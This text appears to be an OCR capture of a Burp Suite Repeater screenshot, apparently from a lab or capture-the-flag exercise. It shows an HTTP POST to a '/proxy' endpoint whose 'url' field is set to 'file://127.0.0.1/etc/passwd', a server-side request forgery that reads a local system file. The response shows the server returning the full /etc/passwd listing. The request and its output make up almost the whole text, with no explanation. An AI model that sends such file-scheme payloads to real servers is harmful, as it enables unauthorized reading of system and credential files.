 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < ▼ > ▼
Target: http://125.235.240.166:8000 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /proxy HTTP/1.1
2 Host: 125.235.240.166:8000
3 Content-Length: 147
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://125.235.240.166:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://125.235.240.166:8000/proxy
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 csrf_token=
url=file://127.0.0.1/etc/passwd&submit=Go%21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 982
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.10.0
6 Date: Tue, 19 Oct 2021 07:16:45 GMT
7
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 memcache:x:101:102:Memcached,,,:/nonexistent:/bin/false
30
31
32
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Proxy Online - Chromium
Done
1,151 bytes | 49 millis